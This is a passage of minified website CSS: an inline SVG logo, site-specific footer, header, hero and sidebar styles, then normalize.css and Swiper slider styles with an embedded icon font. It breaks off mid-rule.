id='SVGID_6_' gradientUnits='userSpaceOnUse' x1='32.347' y1='23.76' x2='32.347' y2='32.09'%3E%3Cstop offset='0' stop-color='%23f08779'/%3E%3Cstop offset='.633' stop-color='%23f8b474'/%3E%3Cstop offset='1' stop-color='%23fcca72'/%3E%3C/linearGradient%3E%3Cpath clip-path='url(%23SVGID_2_)' fill='url(%23SVGID_6_)' d='M30.8 23.8l-4.2 4.1 4.2 4.2 7.3-4.2z'/%3E%3C/g%3E%3Cpath class='st4' d='M109.5 34c-.6 0-1.1-.1-1.6-.3-.5-.2-.9-.6-1.2-1h-.1c.1.5.1 1 .1 1.5v3.7h-1.4V24.8h1.1l.2 1.2h.1c.4-.5.8-.9 1.2-1.1.5-.2 1-.3 1.6-.3 1.2 0 2.1.4 2.8 1.2.7.8 1 2 1 3.4 0 1.5-.3 2.6-1 3.5-.8.9-1.7 1.3-2.8 1.3zm-.2-8.2c-.9 0-1.6.3-2 .8-.4.5-.6 1.3-.6 2.4v.3c0 1.3.2 2.2.6 2.7.4.5 1.1.8 2 .8.8 0 1.4-.3 1.8-.9.4-.6.7-1.5.7-2.6s-.2-2-.7-2.6c-.4-.6-1-.9-1.8-.9zM116.4 33.8H115V21h1.4v12.8zM124.2 33.8l-.3-1.3h-.1c-.4.6-.9.9-1.3 1.1-.4.2-1 .3-1.7.3-.9 0-1.6-.2-2.1-.7s-.8-1.1-.8-2c0-1.8 1.5-2.8 4.4-2.9h1.5v-.6c0-.7-.2-1.2-.5-1.6-.3-.3-.8-.5-1.5-.5-.8 0-1.6.2-2.6.7l-.4-1c.4-.2.9-.4 1.5-.6.5-.1 1.1-.2 1.6-.2 1.1 0 1.9.2 2.4.7.5.5.8 1.2.8 2.3v6.2h-.9zm-3.1-.9c.9 0 1.5-.2 2-.7.5-.5.7-1.1.7-2v-.8l-1.4.1c-1.1 0-1.9.2-2.3.5-.5.3-.7.8-.7 1.4 0 .5.1.9.4 1.1.4.2.8.4 1.3.4zM126 24.8h1.5l2 5.1c.4 1.2.7 2 .8 2.5h.1c.1-.3.2-.8.4-1.4.2-.7 1-2.8 2.2-6.2h1.5l-3.9 10.3c-.4 1-.8 1.7-1.3 2.2-.5.4-1.1.6-1.9.6-.4 0-.8 0-1.2-.1v-1.1c.3.1.6.1 1 .1.9 0 1.6-.5 2-1.6l.5-1.3-3.7-9.1z'/%3E%3Cg%3E%3Cpath class='st4' d='M84.1 25.6c.4.4 1.3 1.1 1.3 2.5s-.8 2.1-1.6 2.7c-.2.2-.5.5-.5.9s.3.6.5.8l.7.5c.8.7 1.6 1.3 1.6 2.6 0 1.8-1.7 3.6-5 3.6-2.7 0-4.1-1.3-4.1-2.7 0-.7.3-1.6 1.5-2.3 1.2-.7 2.8-.8 3.6-.9-.3-.3-.6-.7-.6-1.3 0-.3.1-.5.2-.7h-.6c-2 0-3.1-1.5-3.1-3 0-.9.4-1.8 1.2-2.5 1.1-.9 2.4-1 3.4-1h3.9l-1.2.7h-1.2zM82.8 34h-.4c-.2 0-1.2 0-2 .3-.4.1-1.6.6-1.6 1.9 0 1.3 1.3 2.3 3.3 2.3 1.8 0 2.8-.9 2.8-2 0-1-.7-1.5-2.1-2.5zm.6-3.6c.4-.4.5-1 .5-1.4 0-1.4-.8-3.5-2.4-3.5-.5 0-1 .2-1.3.6-.3.4-.4.9-.4 1.4 0 1.3.7 3.4 2.4 3.4.3.1.9-.2 1.2-.5zM72.3 33.7c-3 0-4.6-2.3-4.6-4.4 0-2.5 2-4.6 4.9-4.6 2.8 0 4.5 2.2 4.5 4.4 0 2.3-1.8 4.6-4.8 4.6zm2.3-1.5c.5-.6.6-1.4.6-2.1 0-1.7-.8-4.8-3.1-4.8-.6 0-1.2.2-1.7.6-.7.7-.9 1.5-.9 2.3 0 1.9.9 4.9 3.2 4.9.7.1 1.5-.3 1.9-.9zM62.1 33.7c-3 0-4.6-2.3-4.6-4.4 0-2.5 2-4.6 4.9-4.6 2.8 0 4.5 2.2 4.5 4.4-.1 2.3-1.8 4.6-4.8 4.6zm2.3-1.5c.5-.6.6-1.4.6-2.1 0-1.7-.8-4.8-3.1-4.8-.6 0-1.2.2-1.7.6-.7.7-.9 1.5-.9 2.3 0 1.9.9 4.9 3.2 4.9.7.1 1.5-.3 1.9-.9zM56 33.4l-2.7.6c-1.1.2-2.1.3-3.1.3-5.2 0-7.2-3.8-7.2-6.9 0-3.7 2.8-7.1 7.7-7.1 1 0 2 .2 2.9.4 1.4.4 2.1.9 2.5 1.2l-1.6 1.5-.7.2.5-.8c-.6-.6-1.8-1.8-4.1-1.8-3 0-5.2 2.3-5.2 5.6 0 3.6 2.6 6.9 6.7 6.9 1.2 0 1.8-.2 2.4-.5v-3l-2.9.2 1.5-.8h4l-.5.5c-.1.1-.2.2-.2.3V33.4z'/%3E%3Cpath class='st4' d='M90.1 32.9c-.6-.1-.8-.2-.8-.9V21.2v-.1c.1-.7.3-.8.9-1.1h-2.7l-1.4.7h1.4v11.7c0 .4-.1.4-.5 1h3.4l.7-.4c-.3-.1-.6-.1-1-.1zM97.8 33l-.6.3c-.6.3-1.3.4-1.8.4-.6 0-1.5 0-2.5-.7-1.3-.9-1.9-2.6-1.9-4 0-2.9 2.4-4.3 4.3-4.3.7 0 1.4.2 1.9.5.9.6 1.2 1.4 1.3 1.9l-4.4 1.8-1.4.1c.5 2.4 2.1 3.8 3.9 3.8 1 0 1.7-.3 2.3-.7l-1.1.9zm-1.7-5.6c.4-.1.5-.2.5-.5 0-.8-.8-1.6-1.9-1.6-.8 0-2.2.6-2.2 2.6 0 .3 0 .7.1 1l3.5-1.5zM99.7 24.8V26h-.2v-1.2h-.4v-.1h1v.1h-.4zM101.3 26.1v-1.3l-.4 1.3h-.1l-.4-1.3v1.3h-.1v-1.4h.2l.3 1.1.3-1.1h.2v1.4z'/%3E%3C/g%3E%3Cg%3E%3Cpath class='st5' d='M45.1 15.8c-.8 0-1.5-.2-2-.7l.7-.8c.3.3.6.5 1.1.5.2 0 .4-.1.6-.2.2-.1.2-.3.2-.5 0-.4-.3-.6-1-.6h-.4v-.8h.4c.6 0 .8-.2.8-.6 0-.2-.1-.3-.2-.4-.1-.1-.3-.1-.5-.1-.4 0-.7.1-1 .4l-.7-.7c.4-.4 1-.7 1.8-.7.5 0 1 .1 1.3.3.3.2.5.6.5 1 0 .3-.1.5-.2.7-.2.2-.3.3-.6.4.3.1.5.2.7.4.2.2.3.5.3.8 0 .3-.1.6-.3.8-.2.2-.4.4-.7.5-.2.2-.5.3-.8.3zM48.7 15.7c-.2 0-.4 0-.6-.1-.2-.1-.3-.2-.5-.3-.1-.2-.2-.4-.2-.6 0-.8.7-1.1 2.2-1.1v-.1c0-.2-.1-.3-.2-.4-.1-.1-.2-.1-.4-.1-.3 0-.6.1-.8.3l-.6-.6c.4-.4.9-.6 1.5-.6s1 .1 1.2.4c.2.3.4.7.4 1.4v1.7h-1v-.4c-.1.1-.2.2-.4.3-.2.2-.4.2-.6.2zm.2-.7c.2 0 .4-.1.5-.2.1-.1.2-.3.2-.5v-.1h-.1c-.7 0-1 .2-1 .5 0 .1 0 .2.1.3h.3zM51.5 15.6v-3.4H54v.9h-1.4v2.5h-1.1zM54.6 17.3v-5.1h1.1v.4c.1-.2.3-.3.4-.4.2-.1.4-.1.6-.1.5 0 .9.2 1.2.5.3.3.4.8.4 1.3s-.1.9-.4 1.3c-.3.4-.7.5-1.2.5-.2 0-.4 0-.6-.1-.2-.1-.3-.2-.4-.3v2h-1.1zm1.9-2.5c.3 0 .4-.1.6-.3.1-.2.2-.4.2-.6 0-.2-.1-.4-.2-.6-.1-.2-.3-.3-.6-.3-.2 0-.4.1-.6.3-.2.2-.2.4-.2.6 0 .2.1.4.2.6.1.2.3.3.6.3zM59.5 17.3c-.2 0-.4 0-.6-.1l.1-.9c.1 0 .3.1.4.1.2 0 .3 0 .4-.1.1-.1.1-.2.2-.4l.1-.3-1.4-3.4h1.2l.8 2.2.7-2.2h1.2l-1.6 4c-.1.4-.3.7-.6.9-.2.1-.5.2-.9.2zM64.2 15.8c-.7 0-1.3-.2-1.6-.6l.6-.6c.2.3.5.4.9.4.2 0 .3 0 .4-.1.1-.1.2-.1.2-.3 0-.2-.2-.4-.7-.4h-.3v-.7h.3c.4 0 .6-.1.6-.3 0-.2-.2-.3-.5-.3s-.6.1-.8.3l-.5-.6c.3-.4.8-.5 1.5-.5.4 0 .8.1 1 .2.3.2.4.4.4.7 0 .2-.1.4-.2.5-.1.1-.3.2-.4.3.2.1.4.1.5.3.1.1.2.3.2.5 0 .3-.1.6-.4.8-.5.3-.8.4-1.2.4zM66.4 15.6v-3.4h1.1v2l1.2-2h1.2v3.4h-1.1v-1.9l-1.2 1.9h-1.2zM71.5 15.6v-2.5h-1v-.9h3.2v.9h-1v2.5h-1.2zM75.8 15.8c-.5 0-1-.2-1.3-.5-.4-.3-.5-.8-.5-1.3s.2-1 .5-1.3c.3-.3.8-.5 1.3-.5s.9.2 1.2.5c.3.3.5.8.5 1.4v.3H75c0 .2.1.3.3.5.2.1.3.2.5.2.3 0 .6-.1.8-.4l.8.5c-.4.3-.9.6-1.6.6zm-.8-2.2h1.4c0-.2-.1-.3-.2-.5-.1-.1-.3-.2-.5-.2s-.4.1-.5.2c-.1.1-.2.3-.2.5zM79.9 15.6v-3.4H81v1.2h1.1v-1.2h1.1v3.4h-1.1v-1.3H81v1.3h-1.1zM85.1 15.7c-.2 0-.4 0-.6-.1-.2-.1-.3-.2-.5-.3-.1-.2-.2-.4-.2-.6 0-.8.7-1.1 2.2-1.1v-.1c0-.2-.1-.3-.2-.4 0-.1-.2-.1-.3-.1-.3 0-.6.1-.8.3l-.6-.6c.4-.4.9-.6 1.5-.6s1 .1 1.2.4c.2.3.4.7.4 1.4v1.7h-1v-.4c-.1.1-.2.2-.4.3-.3.2-.5.2-.7.2zm.3-.7c.2 0 .4-.1.5-.2.1-.1.2-.3.2-.5v-.1H86c-.7 0-1 .2-1 .5 0 .1 0 .2.1.3h.3z'/%3E%3C/g%3E%3C/svg%3E")}.footer__socials-networks{width:50%}.footer__socials-networks li{margin-left:20px;display:inline-block}.footer__socials-networks-fb{width:15px;height:25px;background-repeat:no-repeat}.footer__socials-networks-viber{width:25px;height:25px;background-repeat:no-repeat}.footer__info a,.footer__info address,.footer__info p{font-size:14px;line-height:23px;font-family:Avenir Next Cyr,sans-serif;color:#fff}.footer__info span{margin-top:10px;font-size:15px;line-height:23px;font-family:Avenir Next Cyr,sans-serif;color:#fff;display:block}.header__login a{font-size:16px}.tabs-content{margin-bottom:60px}@media screen and (min-width:1200px){.display_hide{display:none!important}}@media screen and (max-width:1200px){.header__login a.logout{display:none!important}.footer__top .footer__top_blocks{padding-right:30px}.footer__socials{padding:0 30px}.footer__info{padding-left:30px}.footer__feedback{margin-left:0}.calculator{border-radius:0;padding:30px 20px}.user_menu{display:none;margin-bottom:-120px}.hero__mob-pic img{width:100%}.wrapper .header{padding:6px 0}.sub-header{margin-top:64px}}@media screen and (max-width:1090px){.footer__top .footer__top_blocks{padding-right:10px}.footer__socials{padding:0 10px}.footer__info{padding-left:10px;width:32%}}@media screen and (max-width:992px){.header__login a{font-size:14px}.header__login .display_hide a{padding:0;width:auto}.header__login a.login,.header__login a.logout{background-color:#fff;color:#407a00;padding:5px;width:auto}.header__login a.login svg path,.header__login a.logout svg path{fill:#407a00!important}.hero{background-position-x:-150px}}@media screen and (max-width:992px) and (min-width:1200px){.display_hide{display:none!important}}@media screen and (max-width:992px){.footer__socials,.footer__top{border-right:0 solid #002b55;border-bottom:1px solid #002b55;display:block;width:100%;margin-bottom:20px;min-height:auto}.footer__socials{padding-bottom:20px}.footer__info{display:block;width:100%;min-height:auto}}@media screen and (max-width:1200px){.hero{background-position:100%}.calculator{border-radius:0;padding:30px 20px}.user_menu{display:none}.header__toggle{display:inline-block}}@media screen and (max-width:600px){.hero{background-position-x:-130px}}@media screen and (max-width:600px) and (max-width:480px){.wrapper{min-width:320px}.header__login a.login,.header__login a.logout{margin-right:20px}.section.hero .hero__mob-pic{float:right}.section.hero .hero__mob-pic img{width:auto}}@media screen and (max-width:600px) and (max-width:992px){.hero{background-position:100%}}@media screen and (max-width:600px) and (max-width:768px){.tabs-content{margin-bottom:0}.hero__links{display:none}.calculator{margin-bottom:0;flex-direction:column}.hero{position:relative;padding:50px 15px;height:auto}.hero__title{width:calc(100% - 150px);padding-left:20px;padding-top:10px;display:flex;justify-content:center;flex-flow:column;flex-wrap:wrap;align-items:inherit}.hero__title h1{font-size:16px;font-weight:600;line-height:16px}.hero__title p{width:100%;color:#407a00;font-size:12px;font-style:normal;font-weight:400;line-height:14px;letter-spacing:0}.hero__mob-pic{padding:0;display:block}.section.hero .hero__mob-pic{float:none;position:absolute;right:0;z-index:-1}.section.hero .hero__mob-pic img{width:auto}.calculator{padding:15px}.hero{background-position-x:0;background-image:none;padding:0 0 15px}.container.container--width{overflow:hidden}}@media screen and (max-width:600px) and (max-width:615px){.hero__title{padding-top:10px}}@media screen and (max-width:600px) and (max-width:600px){.hero{background-position-x:-130px}}@media screen and (max-width:600px) and (max-width:480px){.wrapper{min-width:320px}.header__login a.logout{display:none}.container--width{overflow:hidden}.hero__title h1{font-size:16px;font-weight:600;line-height:16px}.hero__title p{font-size:12px;font-style:normal;font-weight:400;line-height:14px;letter-spacing:0;color:#407a00}}.sidebar-background{width:100%;height:100%;background:rgba(0,43,85,.5);position:absolute;z-index:1000;top:0;left:0;bottom:0}.sidebar__wrapper{overflow-x:hidden}.sidebar__info .sidebar__phone div p{font-size:11px;font-weight:400;margin-bottom:8px}.sidebar__info .sidebar__time div p{margin-bottom:0}.sidebar__info .sidebar__feedback,.sidebar__info .sidebar__phone,.sidebar__info .sidebar__time{display:flex;margin-bottom:15px}.sidebar__info .sidebar__feedback div,.sidebar__info .sidebar__phone div,.sidebar__info .sidebar__time div{display:inline-block;width:calc(100% - 50px);margin-left:20px}.sidebar__info .sidebar__feedback div a,.sidebar__info .sidebar__phone div a,.sidebar__info .sidebar__time div a{color:#407a00;font-size:14px;font-weight:600;text-decoration:underline;cursor:pointer}.loyality-block{text-decoration:none}.loyality-block .loyalty{text-align:left;font-size:13px;padding:7px 20px;color:#fff}.loyality-block .loyalty .discount{padding-top:5px}.loyality-block .loyalty .discount_title,.loyality-block .loyalty .percent_title{color:#013366;font-size:14px;font-weight:700}.loyality-block .loyalty_25{background:linear-gradient(134deg,#20466c,#175ca0 50%,#20466c)}.loyality-block .loyalty_25 .discount_title,.loyality-block .loyalty_25 .percent_title{background:-webkit-linear-gradient(top,#fceabb,#fccd4d 50%,#f8b500 51%,#fbdf93);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.loyality-block .loyalty_15{background:linear-gradient(134deg,#f1b730,#fbe456 50%,#f1b730);color:#013366}.loyality-block .loyalty_5{background:linear-gradient(134deg,#f1f1f1,#fff 50%,#f1f1f1);color:#013366}.loyality-block a{text-decoration:none}.absolute{position:absolute;bottom:-1px}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}html{line-height:1.15;-webkit-text-size-adjust:100%}details,main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-slide,.swiper-wrapper{width:100%;height:350px;position:relative;transition-property:transform}.swiper-wrapper{z-index:1;display:flex;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;bottom:0!important;padding-bottom:10px;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:0;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;filter:blur(50px);z-index:0}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip 